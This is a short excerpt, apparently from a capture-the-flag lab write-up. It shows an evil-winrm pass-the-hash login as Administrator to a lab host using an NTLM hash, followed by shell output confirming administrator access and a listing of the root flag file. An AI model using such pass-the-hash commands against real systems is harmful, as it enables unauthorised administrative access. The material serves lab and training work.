 └─$ evil-winrm -i 10.10.11.22 -u Administrator -H "f55ed1465179ba374ec1cad05b34a5f3"
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/ev
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
blazorized\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ../Desktop
*Evil-WinRM* PS C:\Users\Administrator\Desktop> ls
Directory: C:\Users\Administrator\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 5/29/2024 3:42 PM 159 note.txt
-ar--- 11/8/2024 7:17 PM 34 root.txt